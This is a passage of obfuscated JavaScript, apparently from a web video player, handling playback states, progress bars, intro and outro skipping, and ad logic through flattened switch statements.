_0x55f51a=![];continue;case'4':_0x5ef984&&(_0x29ca72[_0x2e14b0(0x4b8)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][0x9a*0x12+0x1496+-0x1f6a][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x3b5)])&&_0x29ca72[_0x2e14b0(0x309)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][-0x32*-0x99+-0x6ad*-0x1+0x248f*-0x1][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x40d)])&&_0x29ca72[_0x2e14b0(0x3f3)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][0x1*-0x2303+-0xcab+-0x2fae*-0x1][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x365)])&&_0x29ca72[_0x2e14b0(0x4b3)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][-0x2*0xcc3+-0x38c+0x1d12][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x308)])&&_0x29ca72[_0x2e14b0(0x4b3)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][-0x12d9+0x13d*-0x1a+0x330b][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x2ef)])&&_0x29ca72[_0x2e14b0(0x453)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][0x19d6*-0x1+-0xd3d*-0x2+-0xa4][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x1ab)])&&_0x29ca72[_0x2e14b0(0x2e5)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x300)+_0x2e14b0(0x2d5)],_0x29ca72[_0x2e14b0(0x1cf)])&&_0x29ca72[_0x2e14b0(0x4b3)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][0x240d*0x1+0x1481+-0x388e][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x4df)])&&_0x29ca72[_0x2e14b0(0x4b8)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][0x238a+-0x3*-0xa8c+-0x432e][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x4e7)])&&_0x29ca72[_0x2e14b0(0x3a7)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][0x2ec+0x4c2*0x6+0x8*-0x3ef][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x38f)])&&_0x29ca72[_0x2e14b0(0x4b3)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][0x7ee+0x97*0xd+-0x16b*0xb][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x21b)])&&_0x29ca72[_0x2e14b0(0x182)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][-0x163e+-0x53*0x67+0x37a3][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x2da)])&&_0x29ca72[_0x2e14b0(0x4f1)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][-0x1*0x649+-0xca0*0x2+0x1f89][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x507)])&&_0x29ca72[_0x2e14b0(0x2e5)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][0xa81+0x19d6*0x1+-0x2457][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x459)])&&_0x29ca72[_0x2e14b0(0xf7)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][0x36*-0x54+-0x892+-0xd25*-0x2][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x3d9)])&&_0x29ca72[_0x2e14b0(0xf7)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][-0xce*0x23+-0x24e1*-0x1+-0x8b7][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x111)])&&(_0x352898[_0x2e14b0(0xf5)]['pw'](),_0x29ca72[_0x2e14b0(0x3a7)](_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x300)+_0x2e14b0(0x3d1)],undefined)&&(_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x300)+_0x2e14b0(0x3d1)][_0x2e14b0(0x31c)](),_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x300)+_0x2e14b0(0x3d1)][_0x2e14b0(0x393)](),_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x300)+_0x2e14b0(0x3d1)][_0x2e14b0(0x400)](-0x1867+0x1*-0x76c+0x1fd4,-0x11a0+0x9*-0x11+-0x91d*-0x2))));continue;case'5':var _0x6f5799=_0x32d5c5[_0x2e14b0(0x386)](_0x29ca72[_0x2e14b0(0x466)]);continue;case'6':_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x40a)]();continue;case'7':var _0x3e3319=_0x32d5c5[_0x2e14b0(0x386)](_0x29ca72[_0x2e14b0(0x278)]);continue;case'8':(_0x29ca72[_0x2e14b0(0x3cb)](_0x6f5799,-(0x2e1*-0xb+0x113e+-0x1*-0xe6e))||_0x29ca72[_0x2e14b0(0x239)](_0x3e3319,-(-0x48e*-0x1+-0x9fa+0x1cf*0x3)))&&(_0x55f51a=!![]);continue;case'9':if(_0x5af6fd[_0x2e14b0(0x20f)]){if(_0x352898[_0x2e14b0(0x19b)][_0x2e14b0(0x474)]())return;_0x352898[_0x2e14b0(0x19b)][_0x2e14b0(0x3e8)]()&&(_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x300)+_0x2e14b0(0x3d1)][_0x2e14b0(0x3b8)](-0x242a+-0x227b+0xe21*0x5),_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x21f)+'ox'](),_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x26e)+_0x2e14b0(0x3b2)][_0x2e14b0(0x1b5)](_0x29ca72[_0x2e14b0(0x40b)],_0x29ca72[_0x2e14b0(0x27b)])),_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x4a8)+_0x2e14b0(0x3ea)]()&&(_0x352898[_0x2e14b0(0x330)+_0x2e14b0(0x47e)]=_0x29ca72[_0x2e14b0(0x3af)](setTimeout,function(){var _0x3527a3=_0x2e14b0;_0x352898[_0x3527a3(0xf5)][_0x3527a3(0x300)+_0x3527a3(0x3d1)][_0x3527a3(0x38e)]();},0x121e+0x1312+0x2c6*-0xc));}continue;case'10':_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x300)+_0x2e14b0(0x3d1)][_0x2e14b0(0x171)+_0x2e14b0(0x1bf)](_0x352898[_0x2e14b0(0x39b)]);continue;case'11':if(_0x55f51a){if(_0x29ca72[_0x2e14b0(0x38c)](_0x5af6fd[_0x2e14b0(0x452)+_0x2e14b0(0x37d)+'rt'],_0x29ca72[_0x2e14b0(0x273)]))_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x300)+_0x2e14b0(0x3d1)][_0x2e14b0(0x14b)+'Id'](_0x352898[_0x2e14b0(0x4a2)+'ay'][_0x352898[_0x2e14b0(0x1a9)]][_0x2e14b0(0x1c8)]);else _0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x300)+_0x2e14b0(0x3d1)][_0x2e14b0(0x14b)+'Id'](_0x352898[_0x2e14b0(0x4a2)+'ay'][_0x352898[_0x2e14b0(0x42f)]][_0x2e14b0(0x1c8)]);}else{if(_0x29ca72[_0x2e14b0(0x2ed)](_0x5af6fd[_0x2e14b0(0x452)+_0x2e14b0(0x37d)+'rt'],_0x29ca72[_0x2e14b0(0x273)]))_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x300)+_0x2e14b0(0x3d1)][_0x2e14b0(0x14b)+'Id'](_0x352898[_0x2e14b0(0x4a2)+'ay'][_0x352898[_0x2e14b0(0x1a9)]][_0x2e14b0(0x1c8)]);else _0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x300)+_0x2e14b0(0x3d1)][_0x2e14b0(0x14b)+'Id'](_0x352898[_0x2e14b0(0x4a2)+'ay'][_0x352898[_0x2e14b0(0x42f)]][_0x2e14b0(0x1c8)]);}continue;}break;}}},this[_0x498de1(0x3fc)+_0x498de1(0x2e3)]=function(_0x250382){var _0x236b15=_0x498de1,_0x3ebf28=_0x29ca72[_0x236b15(0x18c)][_0x236b15(0x1da)]('|'),_0xb065ca=0x1650+-0x1*-0x107+-0x1757;while(!![]){switch(_0x3ebf28[_0xb065ca++]){case'0':if(_0x29ca72[_0x236b15(0x488)](_0x250382[_0x236b15(0xd6)],-0x806+0x7*-0xeb+0x4*0x39d)){var _0x1a9c9d=_0x29ca72[_0x236b15(0x301)][_0x236b15(0x1da)]('|'),_0xe1f1e2=0x1*-0x13be+-0x14b7+0x2875*0x1;while(!![]){switch(_0x1a9c9d[_0xe1f1e2++]){case'0':if(_0x352898[_0x236b15(0x19b)][_0x236b15(0x3e8)]())_0x352898[_0x236b15(0xf5)][_0x236b15(0x11d)+_0x236b15(0x31a)][_0x236b15(0x1e2)](_0x29ca72[_0x236b15(0x316)]);continue;case'1':_0x24a91b[_0x236b15(0x33b)+'s'](_0x29ca72[_0x236b15(0x21a)]);continue;case'2':_0x352898[_0x236b15(0xf5)][_0x236b15(0x47e)]();continue;case'3':_0x352898[_0x236b15(0x277)]=_0x29ca72[_0x236b15(0x108)](setInterval,function(){var _0x3119d9=_0x236b15,_0x148eef=_0x3bd65e[_0x3119d9(0x16c)][_0x3119d9(0x1da)]('|'),_0x2e41f8=0x1333*0x2+-0x68e*-0x5+-0x14*0x38f;while(!![]){switch(_0x148eef[_0x2e41f8++]){case'0':_0x352898[_0x3119d9(0x4d3)+_0x3119d9(0x2fb)+_0x3119d9(0xee)]=_0x3bd65e[_0x3119d9(0x2ca)](_0x352898[_0x3119d9(0x214)],_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x4d3)+_0x3119d9(0x396)+'k'][_0x3119d9(0x217)]());continue;case'1':if(_0x3bd65e[_0x3119d9(0x2fa)](_0x5af6fd[_0x3119d9(0x20a)][_0x352898[_0x3119d9(0x42f)]][_0x3119d9(0x3a9)],_0x3bd65e[_0x3119d9(0x232)])||_0x3bd65e[_0x3119d9(0x2fa)](_0x5af6fd[_0x3119d9(0x3a9)],_0x3bd65e[_0x3119d9(0x33e)]))return;continue;case'2':if(_0x352898[_0x3119d9(0x4fe)][_0x3119d9(0x4b2)]&&_0x3bd65e[_0x3119d9(0x255)](_0x352898[_0x3119d9(0x4fe)][_0x3119d9(0x4b2)],'')){if(!_0x23727a[_0x3119d9(0x169)+_0x3119d9(0x2b1)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x1ac)+_0x3119d9(0x35a)])){if(_0x3bd65e[_0x3119d9(0x133)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3c6)+_0x3119d9(0x10f)],Object[_0x3119d9(0x4ff)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x1ac)+_0x3119d9(0x35a)])[_0x3119d9(0x4e1)]))return;_0x3bd65e[_0x3119d9(0x255)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x1ac)+_0x3119d9(0x35a)][_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3c6)+_0x3119d9(0x10f)]][_0x3bd65e[_0x3119d9(0x4f3)]][_0x3119d9(0x386)](':'),-(0x1*-0x6a4+-0xdef*-0x1+-0x26e*0x3))&&(_0x3bd65e[_0x3119d9(0x3ff)](_0x3bd65e[_0x3119d9(0x10c)](parseInt,_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x500)+_0x3119d9(0x260)]()),_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x15e)+_0x3119d9(0x243)+_0x3119d9(0x477)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x1ac)+_0x3119d9(0x35a)][_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3c6)+_0x3119d9(0x10f)]][_0x3bd65e[_0x3119d9(0x4f3)]]))&&(_0x3bd65e[_0x3119d9(0x425)](setTimeout,function(){var _0x138aa4=_0x3119d9;_0x352898[_0x138aa4(0xf5)][_0x138aa4(0x17c)]=!![],_0x352898[_0x138aa4(0xf5)][_0x138aa4(0x446)+'p']();},_0x3bd65e[_0x3119d9(0x2ca)](0x23b*-0x7+0x13bf+-0x3a,_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x15e)+_0x3119d9(0x243)+_0x3119d9(0x477)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x1ac)+_0x3119d9(0x35a)][_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3c6)+_0x3119d9(0x10f)]][_0x3bd65e[_0x3119d9(0x3b3)]]))),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3ba)](_0x3bd65e[_0x3119d9(0x3a4)])));if(_0x3bd65e[_0x3119d9(0x255)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x1ac)+_0x3119d9(0x35a)][_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3c6)+_0x3119d9(0x10f)]][_0x3bd65e[_0x3119d9(0x4f3)]][_0x3119d9(0x386)]('%'),-(0x1*-0xc1+-0x3*-0x7+-0xad*-0x1))){var _0x42b7a0=_0x3bd65e[_0x3119d9(0x118)](parseInt,_0x3bd65e[_0x3119d9(0x2ca)](_0x3bd65e[_0x3119d9(0x22d)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x2b3)+_0x3119d9(0x4cf)][_0x3119d9(0x217)](),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x2b3)][_0x3119d9(0x217)]()),0x11b4+0x1*0xe0c+-0x1f5c));_0x3bd65e[_0x3119d9(0x3ff)](_0x42b7a0,_0x3bd65e[_0x3119d9(0x118)](parseInt,_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x1ac)+_0x3119d9(0x35a)][_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3c6)+_0x3119d9(0x10f)]][_0x3bd65e[_0x3119d9(0x4f3)]]))&&(_0x3bd65e[_0x3119d9(0x425)](setTimeout,function(){var _0x2fd1b2=_0x3119d9;_0x352898[_0x2fd1b2(0xf5)][_0x2fd1b2(0x17c)]=!![],_0x352898[_0x2fd1b2(0xf5)][_0x2fd1b2(0x446)+'p']();},_0x3bd65e[_0x3119d9(0x2ca)](-0x6ae+0xb*-0x2a5+0x27ad*0x1,_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x15e)+_0x3119d9(0x243)+_0x3119d9(0x477)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x1ac)+_0x3119d9(0x35a)][_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3c6)+_0x3119d9(0x10f)]][_0x3bd65e[_0x3119d9(0x3b3)]]))),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3ba)](_0x3bd65e[_0x3119d9(0x3a4)]));}}}continue;case'3':if(_0x3bd65e[_0x3119d9(0x2fa)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x4a6)+_0x3119d9(0x349)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x500)+_0x3119d9(0x260)]()),_0x352898[_0x3119d9(0x4a2)+'ay'][_0x352898[_0x3119d9(0x42f)]][_0x3119d9(0x27e)+_0x3119d9(0x37c)+'e'])){if(_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x158)+_0x3119d9(0x29e)])return;_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x158)+_0x3119d9(0x29e)]=!![],_0x3bd65e[_0x3119d9(0x2fa)](_0x352898[_0x3119d9(0x4a2)+'ay'][_0x352898[_0x3119d9(0x42f)]][_0x3119d9(0x32c)],_0x3bd65e[_0x3119d9(0x388)])&&(_0x798400[_0x3119d9(0xbc)+'e']&&_0x798400[_0x3119d9(0xbc)+'e'](_0x3bd65e[_0x3119d9(0x18e)])[_0x3119d9(0x222)](/no/,'')&&(_0x352898[_0x3119d9(0x235)]=!![],_0x352898[_0x3119d9(0x131)+'AD']=_0x352898[_0x3119d9(0x4a2)+'ay'][_0x352898[_0x3119d9(0x42f)]][_0x3119d9(0x30b)+'4']),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x362)](),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x1df)](_0x352898[_0x3119d9(0x131)+'AD'],_0x3bd65e[_0x3119d9(0x491)]),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3ec)]());}continue;case'4':_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x2fc)+_0x3119d9(0x3ad)+_0x3119d9(0x1c4)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x500)+_0x3119d9(0x260)]());continue;case'5':if(_0x3bd65e[_0x3119d9(0x104)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x4a6)+_0x3119d9(0x349)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x500)+_0x3119d9(0x260)]()),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x4a6)+_0x3119d9(0x349)](_0x3bd65e[_0x3119d9(0x3d6)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x335)+'n'](),0x1*0x1a03+0xc*0x40+-0x1d02)))&&_0x3bd65e[_0x3119d9(0x15d)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x335)+'n'](),-0x1*-0x8db+0x12b6+-0x1b91)){if(_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x184)+_0x3119d9(0x142)])return;_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x184)+_0x3119d9(0x142)]=!![],_0x352898[_0x3119d9(0x4fe)][_0x3119d9(0x4b2)]&&_0x3bd65e[_0x3119d9(0x255)](_0x352898[_0x3119d9(0x4fe)][_0x3119d9(0x4b2)],'')&&(!_0x23727a[_0x3119d9(0x169)+_0x3119d9(0x2b1)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0xc1)+_0x3119d9(0x241)])&&(_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x362)](),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3ba)](_0x3bd65e[_0x3119d9(0x34b)]),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x1a0)+_0x3119d9(0x47d)]=!![])),_0x3bd65e[_0x3119d9(0x22e)](_0x352898[_0x3119d9(0x4a2)+'ay'][_0x352898[_0x3119d9(0x42f)]][_0x3119d9(0x1a3)],_0x3bd65e[_0x3119d9(0x388)])&&(_0x798400[_0x3119d9(0xbc)+'e']&&_0x798400[_0x3119d9(0xbc)+'e'](_0x3bd65e[_0x3119d9(0x18e)])[_0x3119d9(0x222)](/no/,'')&&(_0x352898[_0x3119d9(0x235)]=!![],_0x352898[_0x3119d9(0x131)+'AD']=_0x352898[_0x3119d9(0x4a2)+'ay'][_0x352898[_0x3119d9(0x42f)]][_0x3119d9(0x402)+'p4']),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x362)](),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x1df)](_0x352898[_0x3119d9(0x131)+'AD'],_0x3bd65e[_0x3119d9(0x432)]),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3ec)]());}else _0x352898[_0x3119d9(0xf5)][_0x3119d9(0x1a0)+_0x3119d9(0x47d)]=![];continue;case'6':_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x2b3)+_0x3119d9(0x4cf)][_0x3119d9(0x1b5)](_0x3bd65e[_0x3119d9(0x29f)],_0x352898[_0x3119d9(0x2de)+_0x3119d9(0x14a)]);continue;case'7':_0x352898[_0x3119d9(0x214)]=_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0xf6)+_0x3119d9(0xc5)+'on']();continue;case'8':_0x352898[_0x3119d9(0x487)+_0x3119d9(0x267)+_0x3119d9(0x3bb)]=_0x3bd65e[_0x3119d9(0x2af)](_0x352898[_0x3119d9(0x214)],_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x487)+_0x3119d9(0x227)][_0x3119d9(0x217)]());continue;case'9':_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x4d3)+_0x3119d9(0x467)][_0x3119d9(0x1b5)](_0x3bd65e[_0x3119d9(0x29f)],_0x352898[_0x3119d9(0x4d3)+_0x3119d9(0xff)+'h']);continue;case'10':_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x2b3)+_0x3119d9(0x155)][_0x3119d9(0x1b5)](_0x3bd65e[_0x3119d9(0x29f)],_0x352898[_0x3119d9(0x290)+_0x3119d9(0x14a)]);continue;case'11':_0x352898[_0x3119d9(0x4d3)+_0x3119d9(0xff)+'h']=_0x3bd65e[_0x3119d9(0x2ca)](_0x3bd65e[_0x3119d9(0x124)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x500)+_0x3119d9(0x260)](),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x335)+'n']()),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x4d3)+_0x3119d9(0x396)+'k'][_0x3119d9(0x217)]());continue;case'12':if(_0x352898[_0x3119d9(0x4fe)][_0x3119d9(0x4b2)]&&_0x3bd65e[_0x3119d9(0x3a2)](_0x352898[_0x3119d9(0x4fe)][_0x3119d9(0x4b2)],'')){if(!_0x23727a[_0x3119d9(0x169)+_0x3119d9(0x2b1)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x2ac)+_0x3119d9(0x230)])){if(_0x3bd65e[_0x3119d9(0x191)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x302)+_0x3119d9(0x259)],Object[_0x3119d9(0x4ff)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x2ac)+_0x3119d9(0x230)])[_0x3119d9(0x4e1)]))return;if(_0x3bd65e[_0x3119d9(0x434)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x2ac)+_0x3119d9(0x230)][_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x302)+_0x3119d9(0x259)]][_0x3bd65e[_0x3119d9(0x4f3)]][_0x3119d9(0x386)](':'),-(-0x13c2+-0x1*0x39b+0x175e))){if(_0x3bd65e[_0x3119d9(0x3ff)](_0x3bd65e[_0x3119d9(0x422)](parseInt,_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x500)+_0x3119d9(0x260)]()),_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x15e)+_0x3119d9(0x243)+_0x3119d9(0x477)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x2ac)+_0x3119d9(0x230)][_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x302)+_0x3119d9(0x259)]][_0x3bd65e[_0x3119d9(0x4f3)]]))){_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x362)]();if(!_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x1aa)+_0x3119d9(0x144)])_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3ba)](_0x3bd65e[_0x3119d9(0x412)]);_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x1aa)+_0x3119d9(0x144)]=!![];}else _0x352898[_0x3119d9(0xf5)][_0x3119d9(0x1aa)+_0x3119d9(0x144)]=![];}else{if(_0x3bd65e[_0x3119d9(0x3a2)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x2ac)+_0x3119d9(0x230)][_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x302)+_0x3119d9(0x259)]][_0x3bd65e[_0x3119d9(0x4f3)]][_0x3119d9(0x386)]('%'),-(-0x3*-0x61+0x14b2+-0x15d4))){var _0x42b7a0=_0x3bd65e[_0x3119d9(0x422)](parseInt,_0x3bd65e[_0x3119d9(0x2af)](_0x3bd65e[_0x3119d9(0x236)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x2b3)+_0x3119d9(0x4cf)][_0x3119d9(0x217)](),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x2b3)][_0x3119d9(0x217)]()),-0x1a53+0x2363+-0x8ac));if(_0x3bd65e[_0x3119d9(0x3ff)](_0x42b7a0,_0x3bd65e[_0x3119d9(0x384)](parseInt,_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x2ac)+_0x3119d9(0x230)][_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x302)+_0x3119d9(0x259)]][_0x3bd65e[_0x3119d9(0x4f3)]]))){_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x362)]();if(!_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x1aa)+_0x3119d9(0x144)])_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3ba)](_0x3bd65e[_0x3119d9(0x412)]);_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x1aa)+_0x3119d9(0x144)]=!![];}else _0x352898[_0x3119d9(0xf5)][_0x3119d9(0x1aa)+_0x3119d9(0x144)]=![];}}}}continue;case'13':_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x487)+_0x3119d9(0x267)][_0x3119d9(0x1b5)](_0x3bd65e[_0x3119d9(0x29f)],_0x352898[_0x3119d9(0x487)+_0x3119d9(0x267)+_0x3119d9(0x3bb)]);continue;case'14':_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x4d3)+_0x3119d9(0x2fb)+_0x3119d9(0x38d)][_0x3119d9(0x1b5)](_0x3bd65e[_0x3119d9(0x29f)],_0x352898[_0x3119d9(0x4d3)+_0x3119d9(0x2fb)+_0x3119d9(0xee)]);continue;case'15':_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x487)+'le'][_0x3119d9(0x1b5)](_0x3bd65e[_0x3119d9(0x29f)],_0x352898[_0x3119d9(0x487)+_0x3119d9(0x45a)]);continue;case'16':_0x352898[_0x3119d9(0x487)+_0x3119d9(0x45a)]=_0x3bd65e[_0x3119d9(0x2ca)](_0x3bd65e[_0x3119d9(0x124)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x500)+_0x3119d9(0x260)](),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x335)+'n']()),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x487)+_0x3119d9(0x227)][_0x3119d9(0x217)]());continue;case'17':_0x352898[_0x3119d9(0x2de)+_0x3119d9(0x14a)]=_0x3bd65e[_0x3119d9(0x2af)](_0x3bd65e[_0x3119d9(0x22d)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x500)+_0x3119d9(0x260)](),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x335)+'n']()),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x2b3)][_0x3119d9(0x217)]());continue;case'18':_0x352898[_0x3119d9(0x290)+_0x3119d9(0x14a)]=_0x3bd65e[_0x3119d9(0x147)](_0x352898[_0x3119d9(0x214)],_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x2b3)][_0x3119d9(0x217)]());continue;}break;}},0x154d+-0x671+-0xeaa);continue;case'4':_0x40e955[_0x236b15(0x3d7)](_0x29ca72[_0x236b15(0x2ad)]);continue;case'5':_0x24a91b[_0x236b15(0x1e2)](_0x29ca72[_0x236b15(0x2ad)]);continue;}break;}}else{if(_0x29ca72[_0x236b15(0xca)](_0x250382[_0x236b15(0xd6)],-0x2*0x107f+-0x19*0x59+-0x1*-0x29b1)){var _0x346368=_0x29ca72[_0x236b15(0x183)][_0x236b15(0x1da)]('|'),_0x2d9f32=-0xec0+-0x11*-0x209+-0x13d9*0x1;while(!![]){switch(_0x346368[_0x2d9f32++]){case'0':_0x352898[_0x236b15(0xf5)][_0x236b15(0x4a3)]();continue;case'1':_0x24a91b[_0x236b15(0x33b)+'s'](_0x29ca72[_0x236b15(0x2ad)]);continue;case'2':_0x40e955[_0x236b15(0x3d7)](_0x29ca72[_0x236b15(0x21a)]);continue;case'3':_0x24a91b[_0x236b15(0x1e2)](_0x29ca72[_0x236b15(0x21a)]);continue;case'4':_0x29ca72[_0x236b15(0x462)](clearInterval,_0x352898[_0x236b15(0x277)]);continue;}break;}}else{if(_0x29ca72[_0x236b15(0xf3)](_0x250382[_0x236b15(0xd6)],0x237d+0x9bb*0x3+-0x3ce*0x11)){var 